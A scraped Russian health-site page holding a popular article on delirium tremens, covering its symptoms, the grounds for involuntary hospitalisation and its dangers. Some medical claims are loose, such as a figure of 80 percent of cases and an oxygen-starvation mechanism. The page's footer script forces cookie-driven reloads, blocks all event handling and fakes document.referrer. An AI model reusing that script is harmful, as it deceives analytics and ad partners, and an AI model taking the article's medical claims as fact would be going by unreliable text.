                            <article class="single">
                                <h1 class="single__title" itemprop="headline">К кому приходит белая горячка</h1>
                                <div itemprop="articleBody">
                                     								<!--noindex--><div id="toc_container" class="toc_wrap_left no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">1 Белая горячка — что это</a></li><li><a href="#_8230">2 Почему именно мужчины&#8230;</a></li><li><a href="#i-2">3 Что переживают мужчины во время белой горячки</a></li><li><a href="#i-3">4 Белая горячка с точки зрения медицины</a></li><li><a href="#i-4">5 Безоговорочная госпитализация</a></li><li><a href="#i-5">6 В чём основная опасность белой горячки</a></li></ul></div><!--/noindex--> <p> <img data-flat-attr="yes" class="size-full wp-image-115 aligncenter" src="/assets/images/uploads/2016/12/belaygorychka.jpg" alt="belaygorychka" width="660" height="528" srcset="/assets/images/uploads/2016/12/belaygorychka.jpg 660w, /assets/images/uploads/2016/12/belaygorychka-300x240.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></p><p>&nbsp;</p><p>Продолжительные праздники, вроде Нового года, Масленицы, св. Пасхи и другие виды народных гуляний, для обычных людей представляют собой яркие события, которых они ждут долгое время. Чего не скажешь о врачах-наркологах. Для них подобные периоды — всего-лишь суровые будни. Почему? Да потому, что большая часть сознательных граждан в это «счастливое» время беззаботно уходит в запой, не думая о последствиях.<br /> Существует даже определённого рода статистика планового посещения клиник:</p><ul> <li>первая волна подхватывает «остро отравленных». Это когда закоренелые в силу житейских обязанностей трезвенники «дорвались до лакомства» и начинают вливать в себя всё, что «горит»;</li> <li>тут же догоняют их подогретые дебоширы;</li> <li>за ними следуют те, кто неверно истолковал смысл опохмела, погрузившись в кратковременный спиртной угар,</li> <li>и, наконец, замыкают эту цепочку счастливчики, балансирующие в прострации хмельной эйфории дней эдак десять. У них вдруг включается режим ответственности, и они срочно собираются выйти на работу. В процессе резко выходят из запоя, используя «проверенные» рецепты.</li> </ul><p>Ну а поскольку организмы у всех разные, нередко случаются «программные» сбои. В результате, в процентах 80 случаев, отдельных индивидуумов посещает неожиданная гостья — «белочка», или просто, белая горячка. Случается это традиционно, на 3-4 день после пиршества.</p><h2><span id="i">Белая горячка — что это</span></h2><p>К сожалению, что такое белая горячка, многие знают не понаслышке. Это не смешно, так как сей диагноз относится к области психиатрических расстройств. Тем не менее, алкоголизм и белая горячка — это два взаимодополняющих диагноза, которые редко когда обходятся друг без друга.</p><p>В научной терминологии белая горячка носит звучное название — <a href="/lechenie/alkogolnyj-delirij.html">алкогольный делирий</a>. На латыни оно пишется как delirium tremens, а переводится как «трясущееся помрачение». Проявляться заболевание может как у мужчин, так и у женщин. Но, всё-таки, чаще всего оно становится законной привилегией сильной половины человечества, злоупотребляющего спиртным в течении 7-10 лет подряд.</p><h2><span id="_8230">Почему именно мужчины&#8230;</span></h2><p> <img data-flat-attr="yes" class="size-full wp-image-116 alignright" src="/assets/images/uploads/2016/12/belaygorychka_1.jpg" alt="belaygorychka_1" width="268" height="330" srcset="/assets/images/uploads/2016/12/belaygorychka_1.jpg 268w, /assets/images/uploads/2016/12/belaygorychka_1-244x300.jpg 244w" sizes="(max-width: 268px) 100vw, 268px" />Многие задаются вопросом, почему возникает белая горячка у мужчин чаще, чем у женщин. Но здесь нет ничего удивительного:</p><ol> <li>Во-первых, заболевание это касается области нестабильного состояния психики. А оно, как известно, может возникнуть в следствии всякого рода психонагрузок, в том числе, головных травм (их можно получить не только в боксёрских поединках, но и во время пьяных драк). А также, спровоцировать симптомы белой горячки могут и вирусные заболевания, которые перенёс алкоголик.</li> <li>Во-вторых, именно мужчины позволяют себе (иногда и на спор) «перебрать», потом опохмелиться, забыться, ещё раз перебрать, и наконец, сказать себе героическое «стоп».</li> </ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/lechenie/stadii-alkogolizma.html" target="_blank" rel="nofollow" class="u91e21bba3786045bc1d666c42780575a"><!-- INLINE RELATED POSTS 1/2 //--><style> .u91e21bba3786045bc1d666c42780575a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2980B9!important; text-decoration:none; } .u91e21bba3786045bc1d666c42780575a:active, .u91e21bba3786045bc1d666c42780575a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u91e21bba3786045bc1d666c42780575a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u91e21bba3786045bc1d666c42780575a .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u91e21bba3786045bc1d666c42780575a .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u91e21bba3786045bc1d666c42780575a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Стадии алкоголизма</span></div></a></div><p><strong>Читайте также: </strong><a href="/lechenie/priznaki-alkogolizma.html">признаки алкоголизма</a></p><p>Почему же делирий начинается только в процессе «пробуждения» и выхода из запоя? Потому, что именно в этот период в организме начинается нечто вроде «ломки». Это абстиненция, механизм действия которой основывается на кислородном голодании мозга, подпитываемом ядовитым токсическим коктейлем, который попадает в организм через выпитый алкоголь. Кстати, проявление белой горячки после запоя чаще всего поражает уже «пошатнувшуюся» психику, неоднократно сталкивающуюся с последствиями алкогольного воздействия.</p><h3><span id="i-2">Что переживают мужчины во время белой горячки</span></h3><p>Как проявляется белая горячка у мужчин? Всё зависит от случая. Но в классическом виде сценарий выстраивается на:</p><ul> <li>красочных галлюцинациях,</li> <li>продолжительном двигательном возбуждении, нарушающем сознание,</li> <li>в преследующем чувстве панического страха.<br />  <img data-flat-attr="yes" class="size-full wp-image-118 alignleft" src="/assets/images/uploads/2016/12/belaygorychka_3.jpg" alt="belaygorychka_3" width="330" height="276" srcset="/assets/images/uploads/2016/12/belaygorychka_3.jpg 330w, /assets/images/uploads/2016/12/belaygorychka_3-300x251.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" />Как правило, первые признаки белой горячки дают о себе знать тогда, когда на больного начинают нападать предвестники — голоса, «глюки» с реалистичными картинами ужаса, и прочие элементы фантазий.Вскоре признаки белой горячки усиливаются. Больного одолевают дикие монстры или представители фауны, страшно клацая острыми клыками и заполняя собой пространство отовсюду.Более того, в ходе процесса наступает тактильный и слуховой апогей. Этот вариант особо примечателен, так как пациенты, выслушав реальную угрозу со стороны агрессоров, начинают мужественно с ними бороться, отважно сражаясь за честь и славу своего имени. При этом человек может «вести диалог» со своими страхами, спасаться бегством, бросаться на кого-то, и т.д.Кроме этого, симптомы белой горячки проявляются в виде тремора. Это второй по значению характерный признак недуга. Начинаться он может в виде дрожи лицевых мышц (особенно кончика языка и глазных век). Дрожат пальцы рук, что влияет на почерк. Он становится скачущим и неровным. Вместе с тем могут наблюдаться признаки несвязной речи из-за дрожащего голоса.</li> </ul><h3><span id="i-3">Белая горячка с точки зрения медицины</span></h3><p>С медицинской точки зрения клиническая картина белой горячки выглядит так:</p><ul> <li>Со стороны пациентов выражаются жалобы на головную и ушную боль, на бессонницу и угнетающее чувство страха.</li> <li>В момент засыпания могут случаться «натурные» галлюцинации.</li> <li>Аппетит — отсутствует.</li> <li>К спиртному тяги нет. Чаще даже возникает отвращение.</li> <li>Настроение — нестабильно. Может проявиться момент веселья, тут же сменяющегося угрюмой тоской, и наоборот.</li> <li>Человек может внезапно проснуться и начать рыскать по комнате в поисках чего-то страшного, приговаривая что-то под нос.</li> </ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/lechenie/alkogolnaya-ehpilepsiya.html" target="_blank" rel="nofollow" class="ud33b4e6898e424dce17e5808a77bd103"><!-- INLINE RELATED POSTS 2/2 //--><style> .ud33b4e6898e424dce17e5808a77bd103 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2980B9!important; text-decoration:none; } .ud33b4e6898e424dce17e5808a77bd103:active, .ud33b4e6898e424dce17e5808a77bd103:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud33b4e6898e424dce17e5808a77bd103 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud33b4e6898e424dce17e5808a77bd103 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ud33b4e6898e424dce17e5808a77bd103 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .ud33b4e6898e424dce17e5808a77bd103:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Эпилепсия и алкоголь</span></div></a></div><p>Всё это сопровождается ознобом и потливостью, могут появляться судороги. Отмечается учащённое сердцебиение, обезвоживание, повышение давления и температуры до 40 градусов, а то и выше.<br /> Общая продолжительность симптоматики составляет от нескольких дней до трёх недель. Всё это время больной находится в крайне тяжёлом состоянии.</p><p>Без малого, на грани жизни и смерти. Исцеление приходит только после глубокого и продолжительного сна. Однако бороться с недугом самостоятельно невозможно. Здесь не обойтись без помощи реаниматологов и психиатрического вмешательства. Если вовремя за дело не возьмутся доктора, пациент попросту погибнет.</p><h3><span id="i-4">Безоговорочная госпитализация</span></h3><p> <img data-flat-attr="yes" class="size-full wp-image-117 alignleft" src="/assets/images/uploads/2016/12/belaygorychka_2.jpg" alt="belaygorychka_2" width="330" height="220" srcset="/assets/images/uploads/2016/12/belaygorychka_2.jpg 330w, /assets/images/uploads/2016/12/belaygorychka_2-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" />В целом, при белой горячке симптомы и последствия имеют довольно серьёзные основания для того, чтобы немедленно и безоговорочно госпитализировать больного в профильную клинку. Это подтверждается и законодательной базой в виде ст. 29 Закона «О психиатрической помощи и гарантиях прав граждан при ее оказании».</p><p>В ней говорится о принудительной госпитализации человека при следующих обстоятельствах:</p><ul> <li>пациент создаёт опасность себе и окружающим;</li> <li>он беспомощен и не может удовлетворять элементарные жизненные потребности;</li> <li>есть риск нанесения серьёзного вреда своему здоровью в следствии ухудшения психического состояния.</li> </ul><p>Как видно, к диагнозу «белая горячка» беспрецедентно относятся сразу два пункта «а» и «в», хотя и «б» недалеко ушел.</p><h4><span id="i-5">В чём основная опасность белой горячки</span></h4><p>Безусловно, в любом смысле восприятия данной проблемы, делирий является серьёзным стрессом для организма человека. Всё, что мерещится и преследует алкоголика, кажется, абсолютно реальным, и действительно существующем. Отсюда и гримасы, перекошенные невероятным ужасом, и дикое желание спастись, в ходе чего больной может даже сигануть в окно. А там, кто знает&#8230; нападёт на любого похожего, приняв его за врага, либо разобьётся на смерть, если было слишком высоко&#8230;</p><p>На почве белой горячки у мужчин нередко проявляется ещё один вид психоза — необузданная ревность. Особенно в зрелом возрасте. Воспалённый мозг рисует невесть, какие картины, и дело может закончиться неконтролируемой агрессией, вплоть до непреднамеренного убийства. А это уже совсем не весёлая история&#8230;</p><p><iframe width="500" height="375" src="https://www.youtube.com/embed/EXiIiSxAnss?feature=oembed" frameborder="0" gesture="media" allow="encrypted-media" allowfullscreen></iframe></p> 							
                                </div>
                            </article>
            
                            <div class="post-meta">
                                <div class="post-rating" style="display:none;">
                                    <div class="post-rating__title">Оценка статьи:</div>
                                    <div id="post-ratings-151" class="post-ratings" data-nonce="cc7c7a2dd6"><img id="rating_151_1" src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(151, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_151_2" src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(151, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_151_3" src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(151, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_151_4" src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(151, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_151_5" src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(151, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (голосов: <strong>3</strong>, средняя оценка: <strong>5,00</strong> из 5)
                                        <br /><span class="post-ratings-text" id="ratings_151_text"></span>
                                        <div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                            <meta itemprop="bestRating" content="5" />
                                            <meta itemprop="worstRating" content="1" />
                                            <meta itemprop="ratingValue" content="5" />
                                            <meta itemprop="ratingCount" content="3" />
                                        </div>
                                    </div>
                                    <div id="post-ratings-151-loading" class="post-ratings-loading">
                                        <img src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>
                                </div>
                                <div class="post-share" style="width:100%;">
                                    <div class="post-share__title">Поделиться с друзьями:</div>
                                    <div class="likely">
                                        <div class="twitter">Твитнуть</div>
                                        <div class="facebook">Поделиться</div>
                                        <div class="gplus">Плюсануть</div>
                                        <div class="vkontakte">Поделиться</div>
                                        <div class="telegram">Отправить</div>
                                        <div class="odnoklassniki">Класснуть</div>
                                        <div class="linkedin">Линкануть</div>
                                        <div class="pinterest" data-media="i/pinnable.jpg">Запинить</div>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                        <!-- .article-wrap -->
                        <div class="yarpp-related">
                            <div class="title">Похожие публикации</div>
                            <ul class="related">
                                <li class="related__item">
                                    <div class="related__item-img">
                                        <img src="" alt="Как можно быстро вывести алкоголь из крови?" width="150" height="95">
                                    </div>
                                    <a href="lechenie/vyvesti-alkogol-iz-krovi.html">Как можно быстро вывести алкоголь из крови?</a>
                                </li>
<li class="related__item">
                                    <div class="related__item-img">
                                        <img src="" alt="Как можно быстро протрезветь?" width="150" height="95">
                                    </div>
                                    <a href="lechenie/kak-mozhno-bystro-protrezvet.html">Как можно быстро протрезветь?</a>
                                </li>
<li class="related__item">
                                    <div class="related__item-img">
                                        <img src="" alt="Как восстановиться после длительного запоя?" width="150" height="95">
                                    </div>
                                    <a href="lechenie/kak-vosstanovitsya-posle-dlitelnogo-zapoya.html">Как восстановиться после длительного запоя?</a>
                                </li>
<li class="related__item">
                                    <div class="related__item-img">
                                        <img src="" alt="Алкогольное отравление и лечение в домашних условиях" width="150" height="95">
                                    </div>
                                    <a href="lechenie/alkogolnoe-otravlenie-i-lechenie.html">Алкогольное отравление и лечение в домашних условиях</a>
                                </li>
                            </ul>
                        </div>
                        <aside class="comments-block">
                            <div id="respond" class="respond">
                                <div class="respond__title">Добавить комментарий</div>
                                <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/zapoj/kak-vyvesti-iz-zapoya-srochno.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>
            
                                <!--noindex-->
                                <form action="https://alcogolizmanet.ru/wp-comments-post.php" method="post" class="respond-form">
            
                                    <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required="true">
            
                                    <input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required="true">
            
                                    <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
            
                                    <input name="submit" type="submit" class="respond-form__button" value="Отправить">
                                    <p>
                                        <class="confirm-send">Нажимая кнопку «ОТПРАВИТЬ», Вы подтверждаете, что ознакомились с <a href="politika-konfidentsialnosti" target="_blank">Условиями обработки персональных данных</a> и принимаете их.</class="confirm-send">
                                    </p>
                                    <input type="hidden" name="comment_post_ID" value="151" id="comment_post_ID">
                                    <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                                </form>
                                <!--/noindex-->
            
                            </div>
                            <!-- #respond -->
                        </aside>
                    </main>
                    <aside class="sidebar sidebar_midle q2w3-fixed-widget-container" style="height: 2407px;">
                        <div class="section section_widget widget_media_image" id="media_image-3">
                            <div class="title">Алкогольный калькулятор</div>
                            <a href="/pohmele/alkogolnyj-kalkulyator.html"><img src="/assets/images/uploads/2017/12/alcogolniy_kalkulytor-300x158.jpg" class="image wp-image-1936  attachment-medium size-medium" alt="alcogolniy_kalkulytor" style="max-width: 100%; height: auto;" srcset="/assets/images/uploads/2017/12/alcogolniy_kalkulytor-300x158.jpg 300w, /assets/images/uploads/2017/12/alcogolniy_kalkulytor.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="158"></a>
                        </div>
                        <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
                            <div class="title">АлкоБарьер</div>
                            <div class="textwidget custom-html-widget">
                                <a href="http://shakpotoke.com/ejap/sub1/sub2/sub3/sub4/" target="_blank">
                                    <img src="/assets/images/Bunner_barier.png" />
                                </a>
                            </div>
                        </div>
                        <div class="section-posts-box section">
                            <div class="title">Популярные статьи</div>
                            <div class="section-posts">
                                <div class="section-posts__item">
                                    <img src="/assets/images/thumb/ffb9701eb_300x180.jpg" class="section-posts__item-img" alt="Смертельная доза алкоголя" width="300" height="180">
                                    <div class="section-posts__item-title">
                                        <a href="/lechenie/smertelnaya-doza-alkogolya-v-krovi.html">Смертельная доза алкоголя</a>
                                    </div>
                                    <div class="section-posts__item-text">
                                        Алкоголь очень часто становиться причиной смерти, если в кровь попадет... </div>
                                </div>
                                <div class="section-posts__item">
                                    <img src="/assets/images/thumb/ed05c5afc_300x180.jpg" class="section-posts__item-img" alt="Алкогольный делирий" width="300" height="180">
                                    <div class="section-posts__item-title">
                                        <a href="/lechenie/alkogolnyj-delirij.html">Алкогольный делирий</a>
                                    </div>
                                    <div class="section-posts__item-text">
                                        Алкогольный делирий – это нарушение сознания человека, который злоупотребляет алкоголем.... </div>
                                </div>
                                <div class="section-posts__item">
                                    <img src="/assets/images/thumb/ef579cd35_300x180.jpg" class="section-posts__item-img" alt="Алкогольная полинейропатия" width="300" height="180">
                                    <div class="section-posts__item-title">
                                        <a href="/lechenie/alkogolnaya-nejropatiya.html">Алкогольная полинейропатия</a>
                                    </div>
                                    <div class="section-posts__item-text">
                                        Алкогольная нейропатия(полинейропатия) – это реакция организма на постоянное потребление человеком... </div>
                                </div>
                            </div>
                        </div>
                        <div class="widget_text section section_widget widget_custom_html" id="custom_html-4" style="">
                            <div class="title">Начни Лечение Сейчас</div>
                            <div class="widget_text section section_widget widget_custom_html">
                                <a href="tel:+74952043637">
                                    <img src="/assets/images/Bunner_alco.png" />
                                </a>
                            </div>
                        </div>
                    </aside>
                </div>
                <!-- /.content-wrapper -->
            </div>
            <!-- /.main-box -->
            <footer class="footer">
                <img src="/assets/images/uploads/2016/12/logo.png" class="footer-logo" alt="Алкоголизм &#8212; лечение, признаки, симптомы">
                <nav class="footer-nav">
                    <ul>
                        <li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="/sitemap">Карта сайта</a></li>
                        <li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
                        <li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="/kontakty">Контакты</a></li>
                    </ul>
                </nav>
                <div class="footer-bottom">
                    <div class="copy">© 2020 Все права защищены. При копировании материалов, ссылка на источник обязательна.
                        <p></strong>Внимание!</strong>
                            Информация на этом сайте не предназначена для самолечения, это образовательная, дополнительная информация. </p>
                        <p></p>Обращаем ваше внимание, что назначение лечения и лекарственных средств должно проводиться только квалифицированным специалистом (врачом), на основании истории болезни и результатов диагностики.</p>
                        
                        
                    </div>
                    <div class="social-icon">
                        <a href='https://www.facebook.com/alcogolizmanet/' target='_blank' class='fb'>fb</a><a href='https://plus.google.com/u/0/communities/109846400980757966321' target='_blank' class='gp'>gp</a><a href='https://twitter.com/AlcogolizmaNet' target='_blank' class='tw'>tw</a><a href='https://vk.com/alcogolizmanet1' target='_blank' class='vk'>vk</a> </div>
                </div>
                <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52774120, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52774120" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            </footer>
        </div>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
        <link href="/assets/css/style.css" rel="stylesheet">
        
        <link rel='stylesheet' id='cpsh-shortcodes-css' href='/assets/css/shortcodes.css' type='text/css' media='all' />
        <link rel='stylesheet' id='fancybox-css' href='/assets/css/fancybox.css' type='text/css' media='all' />
        <link rel='stylesheet' id='wp-polls-css' href='/assets/css/polls-css.css' type='text/css' media='all' />
        <link rel='stylesheet' id='wp-postratings-css' href='/assets/css/postratings-css.css' type='text/css' media='all' />
	    <link rel="stylesheet" href="/assets/css/likely.css">
        
        <!--<script src="/assets/js/yall.min.js"></script>
        <script>document.addEventListener("DOMContentLoaded", yall);</script>-->
        <script>var yall=function(){"use strict";return function(e){var n=(e=e||{}).lazyClass||"lazy",o=e.lazyBackgroundClass||"lazy-bg",t="idleLoadTimeout"in e?e.idleLoadTimeout:200,r=e.observeChanges||!1,i=e.events||{},a=window,s="requestIdleCallback",c="IntersectionObserver",u=["srcset","src","poster"],d=[],l=function(e,t){return d.slice.call((t||document).querySelectorAll(e||"img."+n+",video."+n+",iframe."+n+",."+o))},f=function(n){var t,r,i=n.parentNode;for(var a in"PICTURE"==i.nodeName&&(r=i),"VIDEO"==n.nodeName&&(r=n),t=l("source",r))b(t[a]);b(n),n.autoplay&&n.load();var s=n.classList;s.contains(o)&&(s.remove(o),s.add(e.lazyBackgroundLoaded||"lazy-bg-loaded"))},v=function(e){for(var n in i)e.addEventListener(n,i[n].listener||i[n],i[n].options||void 0);h.observe(e)},b=function(e){u.forEach(function(n){n in e.dataset&&a.requestAnimationFrame(function(){e[n]=e.dataset[n]})})},g=l();if(/baidu|(?:google|bing|yandex|duckduck)bot/i.test(navigator.userAgent))for(var m in g)f(g[m]);else if(c in a&&c+"Entry"in a){var h=new a[c](function(e,o){e.forEach(function(e){if(e.intersectionRatio){var i=e.target;s in a&&t?a[s](function(){f(i)},{timeout:t}):f(i),i.classList.remove(n),o.unobserve(i),(g=g.filter(function(e){return e!=i})).length||r||h.disconnect()}})},{rootMargin:("threshold"in e?e.threshold:200)+"px 0%"});for(var y in g)v(g[y]);r&&new MutationObserver(function(){l().forEach(function(e){g.indexOf(e)<0&&(g.push(e),v(e))})}).observe(l(e.observeRootSelector||"body")[0],e.mutationObserverOptions||{childList:!0,subtree:!0})}}}();</script>
        <script>document.addEventListener("DOMContentLoaded", yall);</script>
        
        <script type='text/javascript' src='/assets/wpcalc-876/asset/jquery.min.js'></script>
                                
        <script type="text/javascript">
            var width = document.documentElement.clientWidth,
                reload_bool = false,
                flat_current_time = new Date(),
                flat_current_year = flat_current_time.getFullYear(),
                flat_current_month = flat_current_time.getMonth() + 1,
                flat_current_day = flat_current_time.getDate(),
                flat_current_hours = flat_current_time.getHours(),
                flat_current_minutes = flat_current_time.getMinutes(),
                date = flat_current_day + '.' + flat_current_month + '.' + flat_current_year,
                time = flat_current_hours + ':' + flat_current_minutes;
    
            function getCookie(name) {
                var matches = document.cookie.match(new RegExp(
                    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
                ));
                return matches ? decodeURIComponent(matches[1]) : undefined;
            }
            var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
                redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
                redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
                redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
                redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
            if (document.referrer != window.location.href) {
                document.cookie = "redirect_to_cookie_reload=" + escape(document.referrer);
            } else {
                document.cookie = "redirect_to_cookie_reload=234";
            }
    
            function exit(status) {
                var i;
                if (typeof status === 'string') {
                    alert(status);
                }
                window.addEventListener('error', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                }, false);
                var handlers = [
                    'copy', 'cut', 'paste',
                    'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
                    'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
                    'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
                ];
    
                function stopPropagation(e) {
                    e.stopPropagation();
                }
                for (i = 0; i < handlers.length; i++) {
                    window.addEventListener(handlers[i], function(e) {
                        stopPropagation(e);
                    }, true);
                }
                if (window.stop) {
                    window.stop();
                }
                throw '';
            }
            var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
            if (!redirect_to_cookie_count) {
                redirect_to_cookie_count = 1;
            }
            if (redirect_to_cookie_width != width && redirect_to_cookie_count < 3) {
                setTimeout(function() {
                    document.cookie = "redirect_to_cookie_width=" + width;
                    redirect_to_cookie_count = redirect_to_cookie_count + 1;
                    window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
                    document.cookie = "redirect_to_cookie_date=" + date;
                    document.cookie = "redirect_to_cookie_time=" + time;
                    window.location.reload();
                }, 1);
                exit();
            } else {
                localStorage.setItem('redirect_to_cookie_count', '0');
            }
            if (redirect_to_cookie_reload != 234) {
                document.cookie = "redirect_to_cookie_reload=234";
                var flat_referrer = redirect_to_cookie_reload;
                delete window.document.referrer;
                window.document.__defineGetter__('referrer', function() {
                    return flat_referrer;
                });
            }
            console.log(window.document.referrer);
        </script>
        <script async type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
        <script async type='text/javascript' src='/assets/js/jquery-migrate.min.js'></script>
        <script async type='text/javascript' src='/assets/js/jquery.fancybox.js'></script>
        <!-- <script type="text/javascript" src="/assets/js/jscript3.js"></script>-->
        <script type="text/javascript">var wp_copy={tag:"Подробнее",ex:0,url:"http://alcogolizmanet.ru/wp-content/plugins/copy-link",nonce:"13320c9dd1",ip:"85.143.210.21",save:0,save_content:0};</script>
        <script type="text/javascript">
            jQuery(function() {
    
                jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
                    var arr = jQuery("a.fancybox");
                    jQuery.each(arr, function() {
                        var title = jQuery(this).children("img").attr("title");
                        jQuery(this).attr('title', title);
                    })
                }
    
                // Supported file extensions
                var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter(function() {
                    return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href'))
                });
    
                thumbnails.addClass("fancybox").attr("rel", "fancybox").getTitle();
                jQuery("a.fancybox").fancybox({
                    'cyclic': false,
                    'autoScale': true,
                    'padding': 10,
                    'opacity': true,
                    'speedIn': 500,
                    'speedOut': 500,
                    'changeSpeed': 300,
                    'overlayShow': true,
                    'overlayOpacity': "0.3",
                    'overlayColor': "#666666",
                    'titleShow': true,
                    'titlePosition': 'inside',
                    'enableEscapeButton': true,
                    'showCloseButton': true,
                    'showNavArrows': true,
                    'hideOnOverlayClick': true,
                    'hideOnContentClick': false,
                    'width': 560,
                    'height': 340,
                    'transitionIn': "fade",
                    'transitionOut': "fade",
                    'centerOnScroll': true
                });
    
            })
        </script>
        <script async src="/assets/js/jquery.bxslider.min.js"></script>
        <script async src="/assets/js/scripts.js"></script>
        <script async src="/assets/js/likely.js"></script>
    
        <!-- /.wrapper -->
        <script type='text/javascript'>
            /* <![CDATA[ */
            var tocplus = {
                "smooth_scroll": "1"
            };
            /* ]]> */
        </script>
        <script type='text/javascript' src='/assets/js/front.min.js'></script>
        <script type='text/javascript'>
            /* <![CDATA[ */
            var pollsL10n = {
                "ajax_url": "https:\/\/alcogolizmanet.ru\/wp-admin\/admin-ajax.php",
